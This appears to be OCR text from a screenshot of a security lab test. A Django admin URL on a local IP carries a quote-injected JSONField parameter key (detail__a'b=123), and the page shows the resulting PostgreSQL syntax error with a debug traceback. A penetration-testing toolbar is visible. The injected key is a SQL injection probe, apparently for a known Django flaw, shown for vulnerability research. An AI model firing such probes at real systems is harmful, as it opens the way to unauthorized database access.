 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ProgrammingError at /admi...
192.168.26.128:8000/admin/vuln/collection/?detail__a'b=123
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.26.128:8000/admin/vuln/collection/?detail__a'b=123
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ProgrammingError at /admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http://192.168.26.128:8000/admin/vuln/collection/?detail__a%27b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 27 Apr 2021 06:55:05 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
84. return self.cursor.execute(sql, params) ...
▶ Local vars
Tide安全团队
The above exception (syntax error at or near "b') = '" LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12... ^ ) was the direct cause of the following exception: